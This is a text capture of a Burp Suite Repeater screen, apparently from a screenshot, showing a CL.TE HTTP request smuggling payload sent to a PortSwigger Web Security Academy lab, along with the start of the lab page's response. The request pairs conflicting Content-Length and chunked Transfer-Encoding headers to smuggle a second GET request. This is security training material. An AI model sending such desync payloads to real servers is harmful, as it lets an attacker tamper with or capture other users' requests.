 Send
Cancel
<
>
Target: https://0a0b009503762decc15371be0099007c.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a0b009503762decc15371be0099007c.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 35 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /404pls HTTP/1.1 \r \n
23 X-Foo: x
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=S4KG1apHqpm3B3X20oeFHb9z8WkSJWDM;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8177
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to capture other
users&apos; requests
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to capture
other users' requests
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-capture-other-users-re
quests'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px